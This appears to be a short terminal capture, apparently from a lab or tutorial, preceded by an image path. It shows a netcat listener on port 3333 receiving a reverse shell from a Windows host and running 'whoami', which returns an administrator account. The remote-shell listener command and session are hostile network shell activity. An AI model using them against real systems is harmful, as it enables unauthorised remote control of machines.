 C:\Users\Lin\Desktop>nc -lvp 3333
listening on [any] 3333 ...
192.168.69.200: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.69.14] from (UNKNOWN) [192.168.69.200] 45676: NO_DATA
id
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\administrator\Desktop\netcat-1.11>id
'id' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\administrator\Desktop\netcat-1.11>whoami
whoami
hacker\administrator